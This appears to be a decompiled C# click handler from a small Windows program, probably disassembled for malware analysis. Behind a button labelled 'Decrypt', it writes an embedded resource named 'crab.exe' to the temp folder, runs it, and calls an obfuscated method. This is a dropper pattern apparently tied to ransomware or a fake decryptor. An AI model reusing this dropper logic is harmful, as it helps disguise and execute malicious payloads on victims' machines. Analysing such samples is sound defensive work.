 private void button1_Click(object sender, EventArgs e)
{
int num;
int num3;
try
{
IL_01:
ProjectData.ClearProjectError();
num = -2;
IL_09:
int num2 = 2;
this.button1.Enabled = true;
IL_18:
num2 = 3;
this.button1.Text = "Decrypt";
IL_2B:
num2 = 4;
File.WriteAllBytes(Path.Combine(Path.GetTempPath(), "crab.exe"), Resources.crab);
IL_47:
num2 = 5;
Process.Start(Path.Combine(Path.GetTempPath(), "crab.exe"));
IL_5E:
num2 = 6;
TuIpQwOG.fuck();
IL_66:
goto IL_DC;
IL_6B:
int arg_70_0 = num3 + 1;
num3 = 0;
@switch(ICSharpCode.Decompiler.ILAst.ILLabel[], arg_70_0);
IL_95:
goto IL_D1;
num3 = num2;
@switch(ICSharpCode.Decompiler.ILAst.ILLabel[], (num > -2) ? num : 1);
IL_AF:
goto IL_D1;
}
object arg_B1_0;
endfilter(arg_B1_0 is Exception & num != 0 & num3 == 0);
IL_D1:
throw ProjectData.CreateProjectError(-2146828237);
IL_DC:
if (num3 != 0)
{
ProjectData.ClearProjectError();
}
}